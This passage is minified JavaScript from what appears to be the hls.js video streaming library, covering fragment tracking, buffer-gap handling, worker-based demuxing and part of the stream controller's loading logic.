i,a,n=[],s=!1,o=0;o<r.length;o++){if(i=r.start(o)-this.bufferPadding,a=r.end(o)+this.bufferPadding,e>=i&&t<=a){n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))});break}if(e<a&&t>i)n.push({startPTS:Math.max(e,r.start(o)),endPTS:Math.min(t,r.end(o))}),s=!0;else if(t<=i)break}return{time:n,partial:s}},a.getFragmentKey=function(e){return e.type+"_"+e.level+"_"+e.urlId+"_"+e.sn},a.getPartialFragment=function(e){var t,r,i,a=this,n=null,s=0;return Object.keys(this.fragments).forEach((function(o){var l=a.fragments[o];a.isPartial(l)&&(r=l.body.startPTS-a.bufferPadding,i=l.body.endPTS+a.bufferPadding,e>=r&&e<=i&&(t=Math.min(e-r,i-e),s<=t&&(n=l.body,s=t)))})),n},a.getState=function(e){var t=this.getFragmentKey(e),r=this.fragments[t],i=U;return void 0!==r&&(i=r.buffered?!0===this.isPartial(r)?B:G:N),i},a.isPartial=function(e){return!0===e.buffered&&(void 0!==e.range.video&&!0===e.range.video.partial||void 0!==e.range.audio&&!0===e.range.audio.partial)},a.isTimeBuffered=function(e,t,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,e>=i&&t<=a)return!0;if(t<=i)return!1}return!1},a.onFragLoaded=function(e){var t=e.frag;Object(l.a)(t.sn)&&!t.bitrateTest&&(this.fragments[this.getFragmentKey(t)]={body:t,range:Object.create(null),buffered:!1})},a.onBufferAppended=function(e){var t=this;this.timeRanges=e.timeRanges,Object.keys(this.timeRanges).forEach((function(e){var r=t.timeRanges[e];t.detectEvictedFragments(e,r)}))},a.onFragBuffered=function(e){this.detectPartialFragments(e.frag)},a.hasFragment=function(e){var t=this.getFragmentKey(e);return void 0!==this.fragments[t]},a.removeFragment=function(e){var t=this.getFragmentKey(e);delete this.fragments[t]},a.removeAllFragments=function(){this.fragments=Object.create(null)},i}(h),j={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){var s=t(n=e[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}},H=function(){function e(){}return e.isBuffered=function(e,t){try{if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0}catch(e){}return!1},e.bufferInfo=function(e,t,r){try{if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}}catch(e){}return{len:0,start:t,end:t,nextStart:void 0}},e.bufferedInfo=function(e,t,r){e.sort((function(e,t){var r=e.start-t.start;return r||t.end-e.end}));var i=[];if(r)for(var a=0;a<e.length;a++){var n=i.length;if(n){var s=i[n-1].end;e[a].start-s<r?e[a].end>s&&(i[n-1].end=e[a].end):i.push(e[a])}else i.push(e[a])}else i=e;for(var o,l=0,d=t,u=t,c=0;c<i.length;c++){var h=i[c].start,f=i[c].end;if(t+r>=h&&t<f)d=h,l=(u=f)-t;else if(t+r<h){o=h;break}}return{len:l,start:d,end:u,nextStart:o}},e}(),V=r(8),Y=r(11),W=r(9);function q(){return window.MediaSource||window.WebKitMediaSource}var X=r(5);var z=function(e){var t,r;function i(){return e.apply(this,arguments)||this}return r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.prototype.trigger=function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];this.emit.apply(this,[e,e].concat(r))},i}(V.EventEmitter),Q=Object(X.a)(),$=q()||{isTypeSupported:function(){return!1}},J=function(){function e(e,t){var r=this;this.hls=e,this.id=t;var i=this.observer=new z,a=e.config,n=function(t,i){(i=i||{}).frag=r.frag,i.id=r.id,e.trigger(t,i)};i.on(d.a.FRAG_DECRYPTED,n),i.on(d.a.FRAG_PARSING_INIT_SEGMENT,n),i.on(d.a.FRAG_PARSING_DATA,n),i.on(d.a.FRAG_PARSED,n),i.on(d.a.ERROR,n),i.on(d.a.FRAG_PARSING_METADATA,n),i.on(d.a.FRAG_PARSING_USERDATA,n),i.on(d.a.INIT_PTS_FOUND,n);var s={mp4:$.isTypeSupported("video/mp4"),mpeg:$.isTypeSupported("audio/mpeg"),mp3:$.isTypeSupported('audio/mp4; codecs="mp3"')},l=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;u.b.log("demuxing in webworker");try{c=this.w=Y(12),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(t){e.trigger(d.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},c.postMessage({cmd:"init",typeSupported:s,vendor:l,id:t,config:JSON.stringify(a)})}catch(e){u.b.warn("Error in worker:",e),u.b.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),c&&Q.URL.revokeObjectURL(c.objectURL),this.demuxer=new W.a(i,s,a,l),this.w=void 0}}else this.demuxer=new W.a(i,s,a,l)}var t=e.prototype;return t.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},t.push=function(e,t,r,i,a,n,s,o){var d=this.w,c=Object(l.a)(a.startPTS)?a.startPTS:a.start,h=a.decryptdata,f=this.frag,g=!(f&&a.cc===f.cc),p=!(f&&a.level===f.level),v=f&&a.sn===f.sn+1,m=!p&&v;if(g&&u.b.log(this.id+":discontinuity detected"),p&&u.b.log(this.id+":switch detected"),this.frag=a,d)d.postMessage({cmd:"demux",data:e,decryptdata:h,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:c,discontinuity:g,trackSwitch:p,contiguous:m,duration:n,accurateTimeOffset:s,defaultInitPTS:o},e instanceof ArrayBuffer?[e]:[]);else{var y=this.demuxer;y&&y.push(e,h,t,r,i,c,g,p,m,n,s,o)}},t.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":Q.URL.revokeObjectURL(this.w.objectURL);break;case d.a.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},e}();function Z(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}}function ee(e,t,r){var i=e[t],a=e[r],n=a.startPTS;if(Object(l.a)(n))r>t?(i.duration=n-i.start,i.duration<0&&u.b.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&u.b.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"));else if(r>t){var s=i.cc===a.cc;a.start=i.start+(s&&i.minEndPTS?i.minEndPTS-i.start:i.duration)}else a.start=Math.max(i.start-a.duration,0)}function te(e,t,r,i,a,n){var s=r,o=i;if(Object(l.a)(t.startPTS)){var d=Math.abs(t.startPTS-r);Object(l.a)(t.deltaPTS)?t.deltaPTS=Math.max(d,t.deltaPTS):t.deltaPTS=d,s=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),o=Math.min(i,t.endPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var u=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=s,t.endPTS=i,t.minEndPTS=o,t.startDTS=a,t.endDTS=n,t.duration=i-r;var c,h,f,g=t.sn;if(!e||g<e.startSN||g>e.endSN)return 0;for(c=g-e.startSN,(h=e.fragments)[c]=t,f=c;f>0;f--)ee(h,f,f-1);for(f=c;f<h.length-1;f++)ee(h,f,f+1);return e.PTSKnown=!0,u}function re(e,t){t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment);var r,i=0;if(ie(e,t,(function(e,a){i=e.cc-a.cc,Object(l.a)(e.startPTS)&&(a.start=a.startPTS=e.startPTS,a.endPTS=e.endPTS,a.duration=e.duration,a.backtracked=e.backtracked,a.dropped=e.dropped,r=a),t.PTSKnown=!0})),t.PTSKnown){if(i){u.b.log("discontinuity sliding from playlist, take drift into account");for(var a=t.fragments,n=0;n<a.length;n++)a[n].cc+=i}r?te(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS):function(e,t){var r=t.startSN-e.startSN,i=e.fragments,a=t.fragments;if(r<0||r>i.length)return;for(var n=0;n<a.length;n++)a[n].start+=i[r].start}(e,t),t.PTSKnown=e.PTSKnown}}function ie(e,t,r){if(e&&t)for(var i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,s=i;s<=a;s++){var o=e.fragments[n+s],l=t.fragments[s];if(!o||!l)break;r(o,l,s)}}function ae(e,t,r){var i=1e3*(t.averagetargetduration?t.averagetargetduration:t.targetduration),a=i/2;return e&&t.endSN===e.endSN&&(i=a),r&&(i=Math.max(a,i-(window.performance.now()-r))),Math.round(i)}var ne={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}};function se(e,t){t.fragments.forEach((function(t){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}})),t.PTSKnown=!0}function oe(e,t,r){!function(e,t,r){if(function(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}(e,r,t)){var i=function(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var a=function(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;u.b.log("No frag in previous level to align on")}else u.b.log("No fragments to align")}(r.details,t);i&&(u.b.log("Adjusting PTS using last level due to CC increase within current level"),se(i.start,t))}}(e,r,t),!r.PTSKnown&&t&&function(e,t){if(t&&t.fragments.length){if(!e.hasProgramDateTime||!t.hasProgramDateTime)return;var r=t.fragments[0].programDateTime,i=(e.fragments[0].programDateTime-r)/1e3+t.fragments[0].start;Object(l.a)(i)&&(u.b.log("adjusting PTS using programDateTime delta, sliding:"+i.toFixed(3)),se(i,e))}}(r,t.details)}function le(e,t,r){if(null===t||!Array.isArray(e)||!e.length||!Object(l.a)(t))return null;if(t<(e[0].programDateTime||0))return null;if(t>=(e[e.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<e.length;++i){var a=e[i];if(ce(t,r,a))return a}return null}function de(e,t,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(e?a=t[e.sn-t[0].sn+1]:0===r&&0===t[0].start&&(a=t[0]),a&&0===ue(r,i,a))return a;var n=j.search(t,ue.bind(null,r,i));return n||a}function ue(e,t,r){void 0===e&&(e=0),void 0===t&&(t=0);var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function ce(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}var he=function(){function e(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1}var t=e.prototype;return t.poll=function(e){var t=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,o=!this.seeking&&n;if(this.seeking=n,a===e){if((o||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&r.buffered.length){var l=H.bufferInfo(r,a,0),d=l.len>0,c=l.nextStart||0;if(d||c){if(n){var h=l.len>2,f=!c||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(h||f)return;this.moved=!1}if(!this.moved&&this.stalled){var g=Math.max(c,l.start||0)-a;if(g>0&&g<=2)return void this._trySkipBufferHole(null)}var p=self.performance.now();if(null!==i){var v=p-i;!n&&v>=250&&this._reportStall(l.len);var m=H.bufferInfo(r,a,t.maxBufferHole);this._tryFixBufferStall(m,v)}else this.stalled=p}}}else if(this.moved=!0,null!==i){if(this.stallReported){var y=self.performance.now()-i;u.b.warn("playback not stuck anymore @"+a+", after "+Math.round(y)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},t._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;e.len>r.maxBufferHole&&t>1e3*r.highBufferWatchdogPeriod&&(u.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},t._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,u.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+e+")"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},t._trySkipBufferHole=function(e){for(var t=this.config,r=this.hls,i=this.media,a=i.currentTime,n=0,s=0;s<i.buffered.length;s++){var l=i.buffered.start(s);if(a+t.maxBufferHole>=n&&a<l){var c=Math.max(l+.05,i.currentTime+.1);return u.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,e&&r.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:e}),c}n=i.buffered.end(s)}return 0},t._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;u.b.warn("Nudging 'currentTime' from "+i+" to "+n),r.currentTime=n,t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else u.b.error("Playhead still not moving while enough data buffered @"+i+" after "+e.nudgeMaxRetry+" nudges"),t.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})},e}();function fe(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var ge=function(e){var t,r;function i(t){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=e.call.apply(e,[this,t].concat(a))||this)._boundTick=void 0,r._tickTimer=null,r._tickInterval=null,r._tickCallCount=0,r._boundTick=r.tick.bind(fe(r)),r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},a.hasInterval=function(){return!!this._tickInterval},a.hasNextTick=function(){return!!this._tickTimer},a.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,e),!0)},a.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},a.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},a.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&(this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)),this._tickCallCount=0)},a.doTick=function(){},i}(h);var pe="STOPPED",ve="STARTING",me="IDLE",ye="PAUSED",be="KEY_LOADING",Te="FRAG_LOADING",Ee="FRAG_LOADING_WAITING_RETRY",Se="WAITING_TRACK",_e="PARSING",Re="PARSED",Ae="BUFFER_FLUSHING",ke="ENDED",we="ERROR",Le="WAITING_INIT_PTS",De="WAITING_LEVEL",Oe=function(e){var t,r;function i(){return e.apply(this,arguments)||this}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a=i.prototype;return a.doTick=function(){},a.startLoad=function(){},a.stopLoad=function(){var e=this.fragCurrent;e&&(e.loader&&e.loader.abort(),this.fragmentTracker.removeFragment(e)),this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=pe},a._streamEnded=function(e,t){var r=this.fragCurrent,i=this.fragmentTracker;if(!t.live&&r&&!r.backtracked&&r.sn===t.endSN&&!e.nextStart){var a=i.getState(r);return a===B||a===G}return!1},a.onMediaSeeking=function(){var e=this.config,t=this.media,r=this.mediaBuffer,i=this.state,a=t?t.currentTime:null,n=H.bufferInfo(r||t,a,this.config.maxBufferHole);if(u.b.log("media seeking to "+(Object(l.a)(a)?a.toFixed(3):a)),i===Te){var s=this.fragCurrent;if(0===n.len&&s){var o=e.maxFragLookUpTolerance,d=s.start-o,c=s.start+s.duration+o;a<d||a>c?(s.loader&&(u.b.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),s.loader.abort()),this.fragCurrent=null,this.fragPrevious=null,this.state=me):u.b.log("seeking outside of buffer but within currently loaded fragment range")}}else i===ke&&(0===n.len&&(this.fragPrevious=null,this.fragCurrent=null),this.state=me);t&&(this.lastCurrentTime=a),this.loadedmetadata||(this.nextLoadPosition=this.startPosition=a),this.tick()},a.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},a.onHandlerDestroying=function(){this.stopLoad(),e.prototype.onHandlerDestroying.call(this)},a.onHandlerDestroyed=function(){this.state=pe,this.fragmentTracker=null},a.computeLivePosition=function(e,t){var r=void 0!==this.config.liveSyncDuration?this.config.liveSyncDuration:this.config.liveSyncDurationCount*t.targetduration;return e+Math.max(0,t.totalduration-r)},i}(ge);function Ce(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Ie,Pe=function(e){var t,r;function i(t,r){var i;return(i=e.call(this,t,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.MANIFEST_LOADING,d.a.MANIFEST_PARSED,d.a.LEVEL_LOADED,d.a.LEVELS_UPDATED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_LOAD_EMERGENCY_ABORTED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_SWITCHED,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED)||this).fragmentTracker=r,i.config=t.config,i.audioCodecSwap=!1,i._state=pe,i.stallReported=!1,i.gapController=null,i.altAudio=!1,i.audioOnly=!1,i.bitrateTest=!1,i}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var a,s,c,h=i.prototype;return h.startLoad=function(e){if(this.levels){var t=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}t>0&&-1===e&&(u.b.log("override startPosition with lastCurrentTime @"+t.toFixed(3)),e=t),this.state=me,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=e,this.tick()}else this.forceStartLoad=!0,this.state=pe},h.stopLoad=function(){this.forceStartLoad=!1,e.prototype.stopLoad.call(this)},h.doTick=function(){switch(this.state){case Ae:this.fragLoadError=0;break;case me:this._doTickIdle();break;case De:var e=this.levels[this.level];e&&e.details&&(this.state=me);break;case Ee:var t=window.performance.now(),r=this.retryDate;(!r||t>=r||this.media&&this.media.seeking)&&(u.b.log("mediaController: retryDate reached, switch back to IDLE state"),this.state=me)}this._checkBuffer(),this._checkFragmentChanged()},h._doTickIdle=function(){var e=this.hls,t=e.config,r=this.media;if(void 0!==this.levelLastLoaded&&(r||!this.startFragRequested&&t.startFragPrefetch))if(this.altAudio&&this.audioOnly)this.demuxer.frag=null;else{var i;i=this.loadedmetadata?r.currentTime:this.nextLoadPosition;var a=e.nextLoadLevel,n=this.levels[a];if(n){var s,o=n.bitrate;s=o?Math.max(8*t.maxBufferSize/o,t.maxBufferLength):t.maxBufferLength,s=Math.min(s,t.maxMaxBufferLength);var l=i<t.maxBufferHole?Math.max(2,t.maxBufferHole):t.maxBufferHole,c=H.bufferInfo(this.mediaBuffer?this.mediaBuffer:r,i,l),h=c.len;if(!(h>=s)){u.b.trace("buffer length of "+h.toFixed(3)+" is below max of "+s.toFixed(3)+". checking for more payload ..."),this.level=e.nextLoadLevel=a;var f=n.details;if(!f||f.live&&this.levelLastLoaded!==a)this.state=De;else{if(this._streamEnded(c,f)){var g={};return this.altAudio&&(g.type="video"),this.hls.trigger(d.a.BUFFER_EOS,g),void(this.state=ke)}this._fetchPayloadOrEos(i,c,f)}}}}},h._fetchPayloadOrEos=function(e,t,r){var i=this.fragPrevious,a=(this.level,r.fragments),n=a.length;if(0!==n){var s,o=a[0].start,l=a[n-1].start+a[n-1].duration,d=t.end;if(r.initSegment&&!r.initSegment.data)s=r.initSegment;else if(r.live){var c=this.config.initialLiveManifestSize;if(n<c)return void u.b.warn("Can not start playback of a level, reason: not enough fragments "+n+" < "+c);if(null===(s=this._ensureFragmentAtLivePoint(r,d,o,l,i,a)))return}else d<o&&(s=a[0]);s||(s=this._findFragment(o,i,n,a,d,l,r)),s&&(s.encrypted?this._loadKey(s,r):this._loadFragment(s,r,e,d))}},h._ensureFragmentAtLivePoint=function(e,t,r,i,a,n){var s,o=this.hls.config,d=this.media,c=1/0;if(void 0!==o.liveMaxLatencyDuration?c=o.liveMaxLatencyDuration:Object(l.a)(o.liveMaxLatencyDurationCount)&&(c=o.liveMaxLatencyDurationCount*e.targetduration),t<Math.max(r-o.maxFragLookUpTolerance,i-c)){var h=this.liveSyncPosition=this.computeLivePosition(r,e);t=h,d&&!d.paused&&d.readyState&&d.duration>h&&h>d.currentTime&&(u.b.log("buffer end: "+t.toFixed(3)+" is located too far from the end of live sliding playlist, reset currentTime to : "+h.toFixed(3)),d.currentTime=h),this.nextLoadPosition=h}if(e.PTSKnown&&t>i&&d&&d.readyState)return null;if(this.startFragRequested&&!e.PTSKnown&&a)if(e.hasProgramDateTime)u.b.log("live playlist, switching playlist, load frag with same PDT: "+a.programDateTime),s=le(n,a.endProgramDateTime,o.maxFragLookUpTolerance);else{var f=a.sn+1;if(f>=e.startSN&&f<=e.endSN){var g=n[f-e.startSN];a.cc===g.cc&&(s=g,u.b.log("live playlist, switching playlist, load frag with next SN: "+s.sn))}s||(s=j.search(n,(function(e){return a.cc-e.cc})))&&u.b.log("live playlist, switching playlist, load frag with same CC: "+s.sn)}return s},h._findFragment=function(e,t,r,i,a,n,s){var o,l=this.hls.config;a<n?o=de(t,i,a,a>n-l.maxFragLookUpTolerance?0:l.maxFragLookUpTolerance):o=i[r-1];if(o){var d=o.sn-s.startSN,c=t&&o.level===t.level,h=i[d-1],f=i[d+1];if(t&&o.sn===t.sn)if(c&&!o.backtracked)if(o.sn<s.endSN){var g=t.deltaPTS;g&&g>l.maxBufferHole&&t.dropped&&d?(o=h,u.b.warn("Previous fragment was dropped with large PTS gap between audio and video. Maybe fragment is not starting with a keyframe? Loading previous one to try to overcome this")):(o=f,this.fragmentTracker.getState(o)!==G&&u.b.log("Re-loading fragment with SN: "+o.sn))}else o=null;else o.backtracked&&(f&&f.backtracked?(u.b.warn("Already backtracked from fragment "+f.sn+", will not backtrack to fragment "+o.sn+". Loading fragment "+f.sn),o=f):(u.b.warn("Loaded fragment with dropped frames, backtracking 1 segment to find a keyframe"),o.dropped=0,h?(o=h).backtracked=!0:d&&(o=null)))}return o},h._loadKey=function(e,t){u.b.log("Loading key for "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level),this.state=be,this.hls.trigger(d.a.KEY_LOADING,{frag:e})},h._loadFragment=function(e,t,r,i){var a=this.fragmentTracker.getState(e);this.fragCurrent=e,"initSegment"!==e.sn&&(this.startFragRequested=!0),Object(l.a)(e.sn)&&!e.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),e.backtracked||a===U||a===B?(e.autoLevel=this.hls.autoLevelEnabled,e.bitrateTest=this.bitrateTest,u.b.log("Loading "+e.sn+" of ["+t.startSN+"-"+t.endSN+"], level "+this.level+", "+(this.loadedmetadata?"currentTime":"nextLoadPosition")+": "+parseFloat(r.toFixed(3))+", bufferEnd: "+parseFloat(i.toFixed(3))),this.hls.trigger(d.a.FRAG_LOADING,{frag:e}),this.demuxer||(this.demuxer=new J(this.hls,"main")),this.state=Te):a===N&&this._reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e)},h.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,n.MAIN)},h.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.endPTS+.5):null},h._checkFragmentChanged=function(){var e,t,r=this.media;if(r&&r.readyState&&!1===r.seeking&&((t=r.currentTime)>this.lastCurrentTime&&(this.lastCurrentTime=t),H.isBuffered(r,t)?e=this.getBufferedFrag(t):H.isBuffered(r,t+.1)&&(e=this.getBufferedFrag(t+.1)),e)){var i=e;if(i!==this.fragPlaying){this.hls.trigger(d.a.FRAG_CHANGED,{frag:i});var a=i.level;this.fragPlaying&&this.fragPlaying.level===a||this.hls.trigger(d.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=i}}},h.immediateLevelSwitch=function(){if(u.b.log("immediateLevelSwitch"),!this.immediateSwitch){this.immediateSwitch=!0;var e,t=this.media;t?(e=t.paused)||t.pause():e=!0,this.previouslyPaused=e}var r=this.fragCurrent;r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},h.immediateLevelSwitchEnd=function(){var e=this.media;e&&e.buffered.length&&(this.immediateSwitch=!1,e.currentTime>0&&H.isBuffered(e,e.currentTime)&&(e.currentTime-=1e-4),this.previouslyPaused||e.play())},h.nextLevelSwitch=function(){var e=this.media;if(e&&e.readyState){var t,r=this.getBufferedFrag(e.currentTime);if(r&&r.startPTS>1&&this.flushMainBuffer(0,r.startPTS-1),e.paused)t=0;else{var i=this.hls.nextLoadLevel,a=this.levels[i],n=this.fragLastKbps;t=n&&this.fragCurrent?this.fragCurrent.duration*a.bitrate/(1e3*n)+1:0}var s=this.getBufferedFrag(e.currentTime+t);if(s){var o=this.followingBufferedFrag(s);if(o){var l=this.fragCurrent;l&&l.loader&&l.loader.abort(),this.fragCurrent=null;var d=Math.max(s.endPTS,o.maxStartPTS+Math.min(this.config.maxFragLookUpTolerance,o.duration));this.flushMainBuffer(d,Number.POSITIVE_INFINITY)}}}},h.flushMainBuffer=function(e,t){this.state=Ae;var r={startOffset:e,endOffset:t};this.altAudio&&(r.type="video"),this.hls.trigger(d.a.BUFFER_FLUSHING,r)},h.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("seeked",this.onvseeked),t.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.hls.startLoad(r.startPosition),this.gapController=new he(r,t,this.fragmentTracker,this.hls)},h.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0);var t=this.levels;t&&t.forEach((function(e){e.details&&e.details.fragments.forEach((function(e){e.backtracked=void 0}))})),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("seeked",this.onvseeked),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.fragmentTracker.removeAllFragments(),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.stopLoad()},h.onMediaSeeked=function(){var e=this.media,t=e?e.currentTime:void 0;Object(l.a)(t)&&u.b.log("media seeked to "+t.toFixed(3)),this.tick()},h.onManifestLoading=function(){u.b.log("trigger BUFFER_RESET"),this.hls.trigger(d.a.BUFFER_RESET),this.fragmentTracker.removeAllFragments(),this.stalled=!1,this.startPosition=this.lastCurrentTime=0},h.onManifestParsed=function(e){var t,r=!1,i=!1;e.levels.forEach((function(e){(t=e.audioCodec)&&(-1!==t.indexOf("mp4a.40.2")&&(r=!0),-1!==t.indexOf("mp4a.40.5")&&(i=!0))})),this.audioCodecSwitch=r&&i,this.audioCodecSwitch&&u.b.log("both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.altAudio=e.altAudio,this.levels=e.levels,this.startFragRequested=!1;var a=this.config;(a.autoStartLoad||this.forceStartLoad)&&this.hls.startLoad(a.startPosition)},h.onLevelLoaded=function(e){var t=e.details,r=e.level,i=this.levels[this.levelLastLoaded],a=this.levels[r],n=t.totalduration,s=0;if(u.b.log("level "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+n),t.live){var o=a.details;o&&t.fragments.length>0?(re(o,t),s=t.fragments[0].start,this.liveSyncPosition=this.computeLivePosition(s,o),t.PTSKnown&&Object(l.a)(s)?u.b.log("live playlist sliding:"+s.toFixed(3)):(u.b.log("live playlist - 